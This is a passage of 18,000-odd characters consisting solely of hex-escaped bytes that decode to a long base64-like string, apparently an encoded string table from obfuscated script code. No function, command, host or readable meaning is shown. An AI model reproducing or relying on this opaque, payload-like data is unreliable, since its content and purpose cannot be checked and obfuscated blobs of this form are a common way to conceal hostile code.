x4f\x77\x70\x38\x71\x77\x34\x2f\x44\x6e\x78\x54\x44\x6b\x30\x66\x43\x76\x63\x4f\x47\x77\x34\x6c\x78\x77\x36\x2f\x44\x6c\x30\x2f\x44\x74\x33\x41\x6a\x45\x38\x4f\x73\x77\x6f\x5a\x4a\x77\x6f\x34\x69\x77\x6f\x50\x44\x70\x38\x4b\x4d\x77\x35\x64\x43\x54\x51\x6b\x37\x77\x71\x66\x43\x74\x32\x52\x30\x56\x73\x4f\x32\x4f\x54\x76\x43\x76\x63\x4f\x56\x55\x68\x46\x49\x77\x34\x76\x44\x74\x6b\x58\x44\x67\x53\x54\x44\x68\x30\x6a\x44\x74\x48\x45\x2f\x5a\x4d\x4f\x31\x57\x45\x44\x44\x6e\x73\x4f\x47\x55\x54\x59\x73\x4d\x79\x4d\x77\x41\x38\x4b\x49\x77\x72\x77\x56\x77\x70\x31\x2f\x59\x63\x4b\x4e\x54\x63\x4b\x38\x54\x46\x46\x77\x4d\x67\x59\x37\x77\x6f\x6e\x44\x67\x6a\x50\x44\x6d\x4d\x4f\x4d\x4f\x51\x38\x32\x42\x57\x74\x55\x77\x70\x74\x41\x77\x34\x58\x44\x6a\x63\x4f\x51\x47\x79\x6b\x77\x77\x6f\x72\x43\x6d\x32\x66\x44\x70\x38\x4f\x70\x77\x36\x39\x74\x77\x70\x4d\x66\x77\x71\x6a\x43\x73\x4d\x4b\x4e\x77\x37\x44\x44\x6d\x6d\x48\x43\x68\x4d\x4b\x2f\x77\x6f\x56\x74\x41\x63\x4b\x4c\x77\x71\x51\x7a\x77\x6f\x37\x44\x6a\x4d\x4b\x4b\x77\x34\x45\x34\x52\x45\x6e\x43\x75\x73\x4b\x4d\x41\x63\x4f\x58\x44\x38\x4f\x43\x77\x6f\x55\x53\x77\x70\x68\x72\x5a\x56\x56\x4f\x50\x73\x4f\x36\x4e\x73\x4b\x41\x77\x72\x42\x4f\x50\x56\x4c\x44\x74\x4d\x4f\x50\x77\x71\x78\x78\x77\x35\x6f\x6e\x77\x35\x76\x43\x73\x63\x4f\x63\x77\x34\x44\x43\x76\x63\x4f\x75\x64\x6e\x4a\x78\x77\x35\x6c\x32\x77\x36\x56\x37\x49\x57\x2f\x43\x72\x67\x4a\x75\x46\x46\x6e\x43\x76\x33\x78\x7a\x77\x36\x5a\x78\x77\x72\x6a\x44\x71\x4d\x4f\x54\x62\x6c\x37\x43\x73\x31\x63\x46\x4d\x4d\x4b\x4e\x77\x35\x44\x44\x76\x46\x45\x57\x77\x35\x48\x44\x71\x69\x4e\x72\x66\x73\x4b\x37\x4f\x58\x54\x44\x71\x55\x4c\x44\x6a\x6e\x58\x44\x6b\x4d\x4f\x6d\x5a\x63\x4f\x74\x77\x36\x6e\x44\x6d\x63\x4f\x4a\x77\x35\x72\x43\x68\x63\x4b\x4f\x51\x73\x4b\x72\x77\x72\x76\x43\x72\x79\x6a\x44\x72\x63\x4f\x61\x53\x73\x4f\x41\x63\x7a\x4c\x44\x68\x63\x4f\x2b\x77\x6f\x44\x43\x73\x38\x4f\x77\x77\x72\x54\x44\x6d\x46\x50\x44\x6d\x53\x38\x64\x77\x34\x7a\x43\x72\x38\x4b\x31\x77\x37\x31\x2b\x77\x71\x39\x4b\x77\x35\x67\x71\x77\x72\x73\x4c\x64\x42\x37\x43\x75\x73\x4b\x50\x4c\x4d\x4b\x6d\x59\x6e\x46\x68\x59\x55\x7a\x43\x71\x32\x76\x44\x68\x56\x56\x30\x77\x34\x6e\x44\x74\x38\x4b\x79\x5a\x6a\x6a\x43\x67\x38\x4b\x72\x42\x32\x35\x38\x77\x70\x6a\x43\x73\x63\x4b\x73\x77\x34\x38\x57\x62\x51\x6e\x44\x70\x4d\x4b\x44\x45\x38\x4b\x50\x77\x6f\x7a\x43\x6a\x4d\x4f\x64\x46\x38\x4b\x4e\x77\x70\x2f\x44\x71\x55\x62\x43\x75\x79\x78\x34\x77\x70\x4c\x43\x6d\x6d\x4c\x44\x67\x79\x2f\x44\x6f\x78\x72\x43\x75\x30\x73\x49\x77\x70\x54\x43\x74\x78\x5a\x33\x45\x4d\x4f\x59\x77\x36\x72\x44\x71\x44\x6e\x43\x6f\x69\x50\x43\x6b\x32\x6e\x44\x72\x58\x54\x44\x6f\x69\x55\x6a\x77\x35\x76\x43\x6b\x77\x41\x72\x54\x63\x4f\x31\x54\x42\x33\x44\x6a\x73\x4b\x6b\x5a\x38\x4f\x43\x4d\x38\x4f\x37\x4b\x38\x4b\x6d\x53\x52\x4e\x43\x47\x32\x33\x43\x67\x63\x4f\x56\x58\x33\x6a\x43\x76\x63\x4b\x37\x77\x34\x76\x43\x74\x78\x68\x4f\x77\x71\x48\x44\x74\x48\x7a\x43\x73\x30\x41\x57\x41\x38\x4b\x47\x77\x36\x4c\x44\x6c\x38\x4b\x4c\x77\x6f\x66\x44\x69\x43\x2f\x44\x71\x4d\x4f\x6b\x63\x38\x4f\x6b\x65\x54\x49\x36\x45\x73\x4b\x38\x77\x70\x74\x54\x77\x37\x73\x37\x59\x73\x4b\x54\x77\x34\x48\x43\x6a\x69\x7a\x43\x6c\x48\x6e\x44\x6a\x42\x7a\x43\x73\x63\x4b\x77\x43\x38\x4f\x79\x77\x36\x50\x43\x75\x30\x50\x43\x6a\x73\x4f\x32\x58\x78\x4c\x43\x6f\x47\x35\x38\x77\x70\x7a\x44\x69\x63\x4b\x44\x77\x37\x48\x43\x70\x45\x50\x44\x75\x73\x4f\x73\x45\x4d\x4b\x36\x77\x36\x55\x37\x77\x71\x42\x63\x4e\x6e\x64\x62\x77\x35\x66\x44\x76\x73\x4b\x6a\x77\x6f\x66\x44\x71\x38\x4b\x58\x59\x63\x4f\x4d\x63\x32\x52\x75\x62\x73\x4b\x62\x77\x36\x2f\x44\x75\x4d\x4f\x5a\x46\x38\x4f\x39\x77\x34\x51\x7a\x77\x37\x66\x44\x74\x38\x4f\x31\x49\x46\x5a\x67\x66\x69\x45\x43\x77\x6f\x4c\x43\x68\x43\x66\x43\x6c\x73\x4f\x5a\x77\x71\x54\x43\x6d\x73\x4f\x42\x77\x36\x44\x43\x6d\x38\x4b\x50\x4a\x46\x38\x6e\x77\x34\x76\x44\x67\x7a\x4d\x59\x48\x53\x77\x4a\x77\x35\x7a\x43\x67\x6e\x50\x44\x73\x63\x4f\x79\x42\x54\x34\x76\x61\x67\x62\x44\x72\x32\x63\x41\x77\x34\x78\x6f\x77\x36\x4a\x34\x4e\x73\x4f\x50\x63\x53\x54\x44\x70\x33\x58\x43\x68\x33\x73\x50\x4d\x69\x6e\x43\x73\x4d\x4b\x57\x77\x6f\x2f\x43\x70\x38\x4b\x34\x51\x52\x39\x2b\x77\x71\x4d\x77\x46\x63\x4b\x32\x77\x70\x50\x44\x6e\x33\x6a\x43\x73\x54\x59\x47\x77\x6f\x4a\x77\x77\x36\x70\x37\x66\x42\x48\x43\x6a\x53\x4c\x43\x75\x44\x72\x43\x74\x73\x4b\x62\x77\x72\x56\x65\x4c\x32\x54\x43\x6e\x38\x4f\x49\x77\x34\x63\x67\x47\x73\x4f\x66\x77\x36\x6f\x77\x4f\x38\x4f\x2b\x77\x71\x31\x72\x4f\x63\x4b\x6a\x52\x6e\x6e\x43\x6c\x44\x46\x4a\x57\x6d\x4c\x43\x67\x54\x4c\x43\x6c\x45\x34\x2b\x55\x63\x4b\x4e\x77\x71\x76\x43\x6a\x58\x74\x77\x4d\x6a\x6b\x4c\x77\x36\x7a\x43\x74\x38\x4f\x6c\x45\x45\x41\x78\x61\x58\x77\x51\x77\x34\x2f\x43\x70\x63\x4b\x38\x43\x6b\x50\x44\x71\x63\x4f\x6e\x4f\x78\x46\x34\x77\x35\x64\x50\x77\x37\x74\x50\x56\x38\x4b\x6d\x77\x6f\x76\x44\x6f\x6e\x68\x55\x43\x73\x4b\x49\x77\x6f\x62\x43\x75\x31\x6e\x43\x73\x38\x4b\x76\x77\x71\x6e\x44\x6f\x73\x4f\x61\x77\x35\x54\x44\x72\x47\x70\x4c\x49\x73\x4b\x6d\x65\x69\x68\x6a\x59\x31\x6c\x44\x41\x53\x41\x34\x77\x37\x66\x44\x67\x73\x4b\x2f\x77\x34\x44\x44\x71\x51\x33\x44\x6c\x38\x4f\x5a\x42\x7a\x59\x64\x77\x37\x55\x6b\x4e\x56\x7a\x44\x72\x44\x4d\x37\x77\x6f\x59\x51\x77\x71\x37\x43\x73\x4d\x4b\x57\x4a\x73\x4f\x47\x4f\x38\x4f\x71\x66\x4d\x4b\x4c\x43\x57\x6f\x4f\x4f\x63\x4b\x72\x77\x71\x51\x38\x77\x35\x6a\x44\x6b\x79\x54\x44\x6c\x6d\x35\x6c\x77\x36\x62\x43\x6e\x67\x41\x61\x77\x6f\x66\x43\x73\x38\x4f\x32\x77\x36\x67\x36\x77\x70\x6c\x48\x4f\x42\x44\x44\x72\x32\x6e\x44\x73\x45\x58\x44\x72\x63\x4b\x42\x42\x41\x62\x43\x6d\x38\x4f\x4f\x77\x36\x6a\x44\x68\x57\x58\x44\x71\x63\x4b\x62\x77\x34\x6a\x43\x75\x6c\x62\x44\x6c\x73\x4b\x76\x77\x6f\x6a\x44\x75\x38\x4f\x77\x77\x70\x4e\x4f\x46\x38\x4b\x5a\x44\x63\x4b\x78\x41\x38\x4f\x65\x41\x4d\x4b\x64\x44\x73\x4f\x62\x77\x36\x45\x4f\x4e\x7a\x77\x2f\x77\x37\x31\x31\x4c\x56\x63\x62\x77\x37\x7a\x43\x73\x38\x4f\x30\x64\x73\x4b\x45\x77\x36\x50\x43\x69\x63\x4f\x38\x63\x73\x4f\x43\x77\x70\x42\x41\x4b\x7a\x72\x44\x76\x4d\x4f\x78\x59\x4d\x4b\x6e\x4f\x4d\x4f\x41\x48\x58\x46\x47\x77\x72\x4e\x65\x77\x71\x52\x2f\x77\x34\x48\x43\x6d\x79\x56\x4d\x77\x34\x2f\x44\x76\x58\x78\x67\x52\x78\x37\x43\x69\x63\x4f\x2b\x77\x36\x2f\x43\x6a\x63\x4f\x79\x77\x37\x51\x45\x63\x56\x76\x44\x71\x69\x62\x44\x6f\x41\x4c\x43\x68\x56\x54\x43\x72\x4d\x4f\x51\x65\x45\x64\x73\x77\x72\x66\x44\x71\x77\x33\x43\x69\x57\x48\x43\x72\x73\x4f\x5a\x77\x35\x30\x2f\x77\x70\x6a\x43\x75\x63\x4b\x69\x77\x36\x44\x44\x76\x45\x76\x43\x68\x63\x4b\x4b\x57\x53\x62\x43\x74\x31\x51\x72\x59\x32\x2f\x43\x67\x73\x4f\x78\x4e\x38\x4b\x35\x55\x56\x62\x43\x6f\x73\x4b\x6c\x61\x63\x4b\x36\x66\x31\x7a\x44\x75\x32\x4c\x43\x72\x38\x4b\x4a\x77\x6f\x5a\x2f\x41\x38\x4f\x73\x77\x37\x39\x59\x77\x6f\x76\x44\x6b\x73\x4b\x69\x4f\x38\x4b\x64\x77\x71\x4e\x33\x50\x55\x78\x70\x77\x71\x55\x61\x4d\x63\x4f\x75\x77\x36\x68\x30\x4f\x33\x44\x43\x73\x38\x4b\x56\x77\x70\x72\x44\x6c\x79\x74\x48\x77\x6f\x4d\x45\x77\x6f\x5a\x55\x77\x6f\x50\x44\x76\x31\x6a\x44\x67\x38\x4b\x4f\x4b\x6b\x37\x43\x71\x77\x70\x4c\x5a\x73\x4b\x71\x64\x51\x41\x62\x77\x6f\x68\x67\x4f\x7a\x45\x38\x4b\x73\x4f\x37\x77\x37\x2f\x44\x6a\x78\x42\x64\x5a\x73\x4f\x49\x49\x73\x4f\x4e\x4c\x4d\x4f\x39\x77\x37\x51\x43\x4c\x63\x4f\x77\x54\x68\x4d\x70\x77\x70\x2f\x43\x6a\x4d\x4f\x34\x77\x35\x72\x43\x6d\x77\x62\x43\x6f\x48\x4d\x39\x4c\x73\x4f\x77\x77\x34\x37\x43\x76\x43\x64\x78\x77\x70\x6e\x44\x69\x69\x7a\x43\x6e\x48\x54\x43\x6f\x4d\x4b\x4d\x55\x38\x4b\x41\x4b\x42\x4c\x43\x71\x63\x4f\x67\x47\x63\x4b\x66\x4e\x33\x4d\x73\x77\x70\x4d\x51\x50\x52\x48\x44\x72\x51\x64\x6d\x41\x52\x4e\x2b\x77\x71\x6a\x43\x6f\x53\x66\x43\x73\x4d\x4b\x6f\x54\x41\x70\x39\x58\x6e\x37\x43\x70\x38\x4b\x65\x51\x42\x50\x44\x76\x73\x4f\x59\x77\x37\x49\x4f\x4c\x4d\x4f\x4d\x77\x35\x48\x44\x71\x56\x33\x44\x72\x56\x72\x44\x74\x43\x62\x43\x76\x43\x37\x43\x75\x6e\x63\x35\x77\x72\x44\x43\x6d\x63\x4b\x2b\x52\x63\x4b\x30\x4e\x73\x4b\x75\x77\x34\x58\x44\x67\x68\x6e\x43\x6d\x58\x33\x43\x72\x48\x54\x43\x71\x42\x33\x43\x6b\x73\x4f\x5a\x4e\x68\x67\x52\x77\x6f\x6e\x44\x6c\x38\x4f\x47\x77\x34\x70\x76\x66\x56\x6e\x44\x6f\x4d\x4b\x34\x77\x70\x44\x44\x71\x56\x76\x44\x6c\x41\x7a\x44\x70\x42\x45\x6a\x77\x6f\x62\x43\x70\x30\x66\x44\x74\x38\x4b\x57\x77\x6f\x52\x46\x77\x70\x68\x6e\x43\x38\x4f\x30\x77\x34\x50\x43\x75\x73\x4b\x65\x77\x70\x2f\x44\x6d\x44\x49\x32\x77\x35\x6e\x44\x67\x4d\x4b\x63\x77\x6f\x6f\x6d\x54\x38\x4b\x39\x42\x56\x51\x51\x77\x34\x56\x46\x54\x73\x4b\x71\x66\x58\x48\x43\x67\x73\x4f\x59\x77\x36\x52\x4c\x77\x35\x38\x59\x77\x72\x7a\x43\x6c\x38\x4b\x4a\x77\x35\x37\x43\x75\x32\x64\x49\x64\x43\x6a\x43\x70\x38\x4f\x77\x53\x30\x6b\x53\x44\x63\x4b\x5a\x77\x70\x44\x44\x6e\x4d\x4f\x47\x77\x37\x77\x4c\x77\x71\x37\x43\x6d\x77\x41\x35\x77\x72\x2f\x43\x6f\x6d\x6e\x44\x6e\x51\x56\x5a\x56\x58\x68\x44\x46\x52\x37\x43\x6e\x4d\x4f\x73\x77\x37\x44\x44\x70\x38\x4f\x39\x77\x71\x62\x44\x6f\x73\x4b\x45\x77\x6f\x34\x4b\x77\x70\x77\x50\x44\x42\x74\x30\x59\x63\x4f\x54\x77\x37\x6b\x4a\x77\x71\x6a\x44\x68\x73\x4b\x6e\x56\x42\x6e\x44\x72\x63\x4b\x4f\x77\x36\x46\x72\x77\x71\x7a\x43\x71\x6e\x66\x43\x6d\x38\x4b\x62\x4e\x30\x52\x31\x42\x6c\x6f\x74\x77\x71\x64\x55\x47\x58\x54\x44\x6a\x69\x6e\x43\x75\x58\x67\x35\x77\x71\x62\x43\x73\x4d\x4b\x73\x63\x78\x31\x4b\x4d\x63\x4f\x46\x77\x6f\x63\x42\x53\x63\x4b\x37\x77\x35\x76\x43\x74\x68\x35\x34\x48\x31\x6a\x44\x73\x38\x4f\x53\x4d\x63\x4b\x63\x65\x67\x37\x44\x6c\x41\x44\x43\x6a\x78\x74\x76\x54\x57\x5a\x72\x47\x38\x4b\x6b\x65\x41\x35\x69\x4f\x63\x4f\x47\x4b\x38\x4b\x67\x77\x71\x44\x44\x74\x38\x4f\x36\x77\x35\x49\x67\x77\x36\x6a\x43\x6e\x38\x4b\x58\x77\x6f\x58\x43\x75\x6b\x45\x47\x43\x41\x77\x76\x56\x32\x41\x31\x77\x72\x51\x4b\x77\x34\x68\x32\x77\x36\x44\x44\x6e\x68\x4c\x44\x69\x43\x76\x44\x67\x63\x4f\x44\x53\x63\x4b\x78\x56\x53\x58\x44\x69\x73\x4f\x71\x44\x53\x37\x44\x72\x73\x4b\x45\x77\x6f\x6a\x43\x6d\x73\x4f\x6c\x77\x36\x54\x44\x74\x33\x72\x43\x71\x4d\x4b\x6b\x77\x37\x54\x43\x67\x73\x4b\x66\x77\x35\x76\x43\x6b\x6a\x5a\x78\x47\x30\x52\x79\x77\x34\x6c\x31\x77\x35\x4e\x6d\x52\x73\x4b\x4e\x77\x72\x72\x44\x75\x47\x6f\x30\x77\x35\x37\x44\x69\x47\x76\x44\x6d\x73\x4b\x2f\x51\x6a\x66\x43\x74\x73\x4b\x6a\x77\x35\x6a\x43\x6c\x32\x74\x38\x77\x35\x6b\x50\x77\x35\x78\x63\x77\x37\x5a\x78\x54\x63\x4f\x47\x56\x79\x54\x43\x6b\x73\x4b\x44\x77\x72\x70\x33\x77\x37\x31\x7a\x62\x58\x55\x79\x77\x35\x38\x7a\x51\x58\x70\x6e\x63\x73\x4b\x77\x77\x34\x62\x44\x6e\x4d\x4b\x47\x77\x70\x4c\x43\x73\x46\x6a\x43\x68\x58\x38\x6a\x77\x70\x72\x43\x73\x38\x4b\x77\x77\x36\x66\x44\x73\x4d\x4f\x37\x52\x42\x4c\x43\x6e\x32\x56\x34\x64\x4d\x4b\x6c\x77\x36\x58\x43\x68\x69\x6a\x44\x70\x57\x6c\x30\x5a\x6a\x6f\x61\x77\x36\x78\x32\x4d\x68\x68\x4b\x59\x45\x6f\x32\x77\x35\x67\x72\x64\x31\x55\x31\x77\x36\x78\x49\x77\x72\x34\x76\x62\x63\x4b\x32\x49\x45\x37\x44\x74\x63\x4f\x58\x77\x36\x46\x35\x4a\x38\x4b\x54\x77\x70\x6e\x44\x6e\x69\x63\x52\x77\x37\x52\x36\x77\x35\x66\x43\x72\x68\x6f\x43\x4e\x63\x4f\x34\x46\x42\x55\x55\x77\x36\x76\x43\x6f\x4d\x4f\x45\x77\x35\x6a\x43\x71\x43\x50\x43\x70\x6a\x66\x44\x6e\x6d\x62\x44\x76\x31\x6b\x78\x77\x70\x63\x64\x77\x71\x63\x59\x53\x33\x37\x43\x6e\x4d\x4b\x2f\x77\x36\x73\x64\x65\x38\x4f\x6d\x77\x71\x4e\x61\x62\x52\x6c\x41\x52\x63\x4f\x45\x77\x72\x59\x6b\x77\x72\x37\x43\x6e\x4d\x4f\x78\x42\x42\x72\x43\x70\x4d\x4b\x74\x77\x71\x4e\x4d\x42\x73\x4f\x4a\x49\x38\x4f\x49\x77\x36\x39\x78\x77\x72\x6f\x45\x49\x69\x58\x44\x75\x55\x68\x72\x48\x41\x6c\x33\x4d\x55\x62\x44\x69\x4d\x4f\x58\x51\x30\x44\x43\x6e\x7a\x66\x44\x73\x30\x72\x44\x68\x46\x31\x47\x44\x63\x4b\x4d\x52\x4d\x4b\x2f\x77\x71\x72\x44\x70\x38\x4f\x55\x4e\x31\x51\x4c\x4e\x38\x4f\x4a\x4e\x32\x37\x43\x74\x46\x64\x6b\x4b\x30\x6a\x44\x75\x4d\x4b\x47\x77\x71\x37\x43\x74\x73\x4f\x61\x77\x72\x48\x43\x73\x63\x4b\x4f\x77\x34\x49\x74\x77\x70\x50\x43\x72\x63\x4f\x7a\x77\x37\x6a\x44\x6e\x46\x37\x43\x67\x51\x6e\x44\x69\x63\x4f\x41\x77\x34\x68\x71\x77\x71\x66\x44\x74\x73\x4f\x41\x77\x35\x56\x72\x45\x4d\x4f\x69\x77\x72\x68\x62\x77\x71\x6c\x78\x77\x36\x62\x43\x75\x38\x4f\x50\x4e\x73\x4b\x43\x77\x6f\x4d\x6e\x77\x35\x4e\x34\x77\x6f\x35\x4b\x62\x42\x66\x44\x67\x67\x4a\x6a\x62\x63\x4b\x69\x77\x34\x72\x44\x68\x38\x4f\x41\x77\x34\x51\x62\x77\x34\x4e\x69\x77\x35\x6a\x43\x70\x79\x2f\x44\x6a\x69\x52\x56\x4a\x6c\x38\x7a\x54\x73\x4b\x41\x77\x37\x49\x4f\x77\x34\x54\x43\x67\x32\x2f\x43\x67\x42\x68\x4d\x50\x63\x4b\x33\x77\x34\x4d\x35\x52\x56\x51\x45\x77\x35\x39\x45\x42\x38\x4f\x6e\x4b\x54\x58\x44\x69\x63\x4b\x50\x77\x37\x6a\x44\x6d\x78\x37\x43\x70\x4d\x4b\x67\x77\x71\x6e\x43\x6d\x45\x67\x4d\x77\x71\x4d\x5a\x77\x72\x6b\x78\x44\x38\x4f\x76\x50\x38\x4f\x67\x4c\x63\x4f\x58\x77\x72\x7a\x44\x71\x44\x76\x43\x70\x41\x70\x53\x59\x73\x4b\x76\x77\x70\x44\x43\x71\x73\x4f\x58\x57\x43\x4d\x6b\x77\x71\x30\x6f\x77\x70\x38\x57\x48\x73\x4f\x56\x4e\x53\x45\x38\x77\x34\x49\x30\x4d\x68\x42\x37\x77\x35\x34\x39\x55\x38\x4b\x6d\x77\x36\x6e\x44\x75\x38\x4b\x6f\x50\x38\x4f\x76\x77\x6f\x58\x44\x6f\x63\x4b\x31\x77\x6f\x31\x2b\x65\x51\x2f\x44\x6e\x38\x4b\x2b\x77\x6f\x48\x43\x6e\x58\x6e\x43\x70\x38\x4f\x74\x48\x63\x4b\x6c\x77\x72\x74\x35\x77\x70\x30\x62\x59\x38\x4f\x4f\x77\x6f\x46\x2f\x4a\x4d\x4f\x31\x58\x48\x70\x4b\x77\x34\x4d\x34\x47\x6d\x50\x44\x71\x63\x4f\x67\x4b\x6b\x76\x44\x6e\x38\x4b\x51\x77\x72\x6e\x43\x6f\x38\x4f\x77\x57\x33\x66\x43\x74\x48\x76\x43\x74\x38\x4f\x34\x57\x63\x4f\x62\x77\x34\x46\x43\x46\x47\x37\x44\x70\x7a\x6c\x61\x77\x6f\x48\x43\x68\x38\x4b\x34\x77\x35\x55\x37\x50\x54\x33\x44\x73\x31\x4c\x43\x6e\x4d\x4f\x30\x64\x41\x4a\x4f\x77\x72\x76\x44\x6d\x57\x4c\x43\x76\x4d\x4f\x74\x47\x58\x62\x44\x76\x58\x77\x44\x77\x70\x4c\x43\x6b\x63\x4b\x70\x77\x70\x33\x43\x73\x4d\x4f\x48\x45\x73\x4f\x6d\x77\x36\x63\x39\x77\x34\x54\x44\x69\x63\x4b\x47\x77\x34\x76\x43\x6f\x63\x4b\x69\x45\x77\x33\x43\x70\x73\x4f\x37\x77\x6f\x66\x44\x72\x68\x58\x44\x6e\x4d\x4b\x30\x77\x70\x7a\x43\x74\x43\x48\x43\x75\x6a\x67\x58\x51\x57\x54\x44\x69\x38\x4f\x43\x77\x70\x30\x6e\x77\x70\x52\x46\x4e\x77\x58\x44\x76\x42\x48\x44\x71\x79\x66\x43\x6a\x63\x4b\x4f\x47\x77\x4d\x78\x57\x73\x4b\x69\x77\x71\x7a\x43\x6a\x48\x7a\x43\x76\x6d\x39\x51\x66\x54\x37\x44\x75\x63\x4f\x65\x77\x71\x37\x44\x73\x58\x6e\x43\x6b\x55\x31\x45\x77\x35\x56\x65\x4b\x47\x73\x58\x64\x38\x4f\x7a\x77\x71\x41\x6a\x43\x63\x4b\x65\x49\x47\x64\x54\x77\x34\x67\x69\x46\x42\x6b\x73\x77\x71\x58\x44\x71\x44\x4e\x6a\x46\x6e\x2f\x44\x74\x78\x50\x43\x6b\x47\x77\x6a\x51\x33\x45\x30\x77\x34\x76\x44\x67\x63\x4b\x71\x77\x35\x51\x76\x77\x37\x5a\x58\x77\x70\x66\x43\x6e\x4d\x4f\x52\x77\x35\x51\x59\x58\x43\x42\x4b\x77\x71\x72\x44\x74\x77\x77\x47\x61\x4d\x4b\x31\x54\x7a\x41\x34\x77\x6f\x63\x41\x42\x73\x4f\x45\x77\x35\x44\x43\x69\x63\x4f\x41\x59\x45\x4e\x2b\x77\x6f\x6c\x41\x77\x37\x46\x7a\x77\x70\x66\x43\x6c\x4d\x4b\x4c\x77\x36\x78\x36\x77\x6f\x64\x52\x77\x6f\x30\x6a\x61\x6a\x4d\x58\x5a\x63\x4b\x37\x62\x4d\x4f\x58\x77\x70\x31\x59\x4d\x38\x4f\x44\x77\x71\x67\x66\x77\x6f\x37\x43\x69\x38\x4b\x37\x77\x70\x66\x43\x75\x4d\x4b\x32\x77\x70\x67\x65\x77\x6f\x33\x44\x67\x6c\x68\x45\x57\x46\x4e\x33\x77\x72\x76\x43\x69\x63\x4f\x73\x65\x38\x4f\x44\x42\x30\x4e\x34\x5a\x4d\x4f\x6f\x77\x6f\x77\x57\x61\x73\x4b\x68\x77\x71\x6f\x4a\x45\x63\x4f\x45\x51\x6a\x4d\x35\x59\x6d\x46\x48\x46\x6d\x4d\x35\x53\x47\x6c\x68\x4b\x38\x4b\x6a\x77\x37\x38\x61\x77\x34\x2f\x43\x75\x38\x4b\x54\x4a\x79\x72\x44\x71\x53\x56\x64\x5a\x38\x4b\x7a\x77\x70\x7a\x43\x68\x43\x59\x68\x42\x55\x4c\x43\x67\x63\x4f\x56\x55\x58\x6a\x44\x6b\x38\x4f\x64\x43\x4d\x4b\x51\x77\x36\x59\x47\x49\x30\x46\x6a\x46\x6e\x6a\x43\x6c\x30\x6f\x37\x77\x6f\x7a\x44\x74\x47\x5a\x4e\x55\x47\x2f\x44\x67\x52\x66\x43\x72\x78\x66\x43\x69\x56\x54\x44\x73\x78\x6a\x44\x74\x38\x4f\x6c\x41\x6e\x62\x43\x6b\x79\x37\x44\x6f\x73\x4b\x4d\x48\x68\x62\x44\x6a\x68\x50\x44\x72\x63\x4b\x48\x53\x63\x4b\x53\x77\x71\x6a\x43\x6c\x44\x6a\x43\x72\x68\x48\x43\x75\x63\x4f\x7a\x77\x35\x6b\x67\x77\x34\x37\x44\x6b\x38\x4f\x43\x77\x71\x50\x44\x69\x73\x4f\x50\x4b\x57\x52\x6a\x4e\x73\x4b\x67\x77\x72\x67\x74\x4c\x45\x56\x53\x77\x70\x46\x6b\x77\x36\x33\x44\x6e\x63\x4b\x56\x63\x4d\x4b\x30\x77\x71\x48\x43\x67\x53\x67\x58\x77\x37\x68\x62\x58\x63\x4f\x30\x42\x73\x4f\x67\x42\x73\x4b\x4b\x4c\x73\x4f\x4e\x77\x37\x37\x44\x6a\x4d\x4f\x74\x54\x73\x4f\x63\x49\x32\x56\x31\x45\x7a\x6e\x43\x75\x63\x4f\x73\x77\x70\x58\x43\x71\x38\x4b\x67\x77\x70\x73\x6d\x77\x34\x35\x53\x77\x37\x35\x79\x53\x73\x4b\x48\x48\x38\x4b\x70\x77\x37\x2f\x43\x72\x73\x4f\x55\x62\x63\x4b\x63\x41\x47\x58\x44\x75\x38\x4f\x6a\x77\x36\x59\x6d\x51\x41\x45\x43\x77\x35\x6b\x7a\x57\x63\x4f\x69\x52\x52\x54\x43\x75\x46\x33\x44\x6e\x41\x6c\x59\x4a\x4d\x4f\x70\x52\x73\x4f\x38\x52\x77\x64\x6f\x49\x63\x4f\x34\x77\x70\x33\x44\x69\x63\x4f\x79\x77\x72\x58\x43\x75\x4d\x4b\x4f\x56\x6a\x4c\x44\x6b\x4d\x4b\x74\x77\x72\x2f\x44\x6a\x67\x72\x43\x67\x4d\x4f\x4e\x58\x4d\x4b\x35\x54\x68\x2f\x43\x74\x69\x63\x73\x48\x56\x51\x48\x77\x34\x6c\x57\x63\x51\x63\x55\x77\x36\x49\x53\x77\x37\x6c\x62\x54\x38\x4b\x5a\x4b\x77\x54\x43\x73\x38\x4f\x72\x77\x70\x37\x43\x6f\x42\x30\x64\x77\x34\x68\x69\x77\x35\x66\x44\x6a\x55\x6e\x43\x6a\x69\x54\x43\x6b\x38\x4b\x75\x65\x4d\x4f\x66\x51\x38\x4b\x39\x77\x71\x4c\x44\x6a\x33\x6a\x44\x73\x38\x4f\x2b\x4a\x79\x33\x44\x71\x6b\x63\x2f\x77\x72\x63\x55\x64\x47\x48\x43\x72\x41\x48\x43\x76\x67\x44\x43\x67\x63\x4f\x76\x77\x71\x78\x7a\x4b\x73\x4f\x39\x53\x57\x41\x61\x77\x71\x7a\x43\x6a\x63\x4b\x76\x58\x44\x31\x45\x4f\x53\x46\x79\x77\x34\x72\x44\x71\x58\x76\x44\x69\x4d\x4f\x44\x53\x73\x4b\x46\x55\x41\x6e\x43\x68\x38\x4f\x72\x62\x4d\x4f\x6c\x77\x34\x6a\x44\x73\x54\x58\x43\x73\x78\x72\x44\x6d\x73\x4b\x67\x77\x72\x34\x44\x77\x71\x6e\x43\x6b\x56\x56\x48\x47\x38\x4b\x77\x77\x71\x4c\x44\x67\x6b\x55\x6f\x77\x37\x51\x33\x62\x73\x4b\x2b\x77\x71\x6b\x4b\x50\x73\x4b\x43\x53\x38\x4b\x6c\x77\x35\x68\x6f\x42\x52\x33\x44\x70\x79\x39\x73\x4e\x53\x6b\x74\x41\x38\x4b\x6b\x77\x35\x6f\x57\x56\x43\x62\x43\x6c\x68\x62\x43\x67\x58\x5a\x7a\x4d\x55\x76\x44\x6f\x46\x34\x73\x77\x6f\x62\x43\x76\x57\x66\x44\x6e\x38\x4b\x65\x77\x36\x78\x33\x77\x35\x5a\x79\x77\x35\x54\x43\x6d\x6e\x68\x70\x62\x63\x4f\x75\x4e\x38\x4b\x46\x77\x6f\x63\x76\x77\x72\x2f\x44\x76\x6e\x30\x2f\x55\x73\x4f\x6d\x42\x63\x4f\x50\x48\x73\x4f\x2f\x77\x34\x6a\x43\x69\x32\x77\x2b\x77\x70\x59\x42\x77\x70\x33\x44\x72\x63\x4b\x45\x77\x6f\x7a\x43\x6c\x53\x59\x48\x77\x71\x58\x44\x68\x7a\x62\x43\x76\x63\x4b\x55\x77\x6f\x41\x4b\x42\x38\x4f\x41\x77\x6f\x62\x43\x75\x38\x4b\x77\x57\x4d\x4f\x39\x55\x56\x64\x36\x77\x34\x42\x69\x77\x37\x64\x66\x77\x72\x46\x4a\x58\x46\x35\x30\x42\x42\x5a\x4b\x4b\x38\x4f\x52\x4e\x63\x4b\x57\x65\x63\x4f\x59\x52\x38\x4f\x72\x77\x6f\x38\x57\x77\x6f\x46\x68\x77\x70\x76\x43\x75\x73\x4b\x4e\x48\x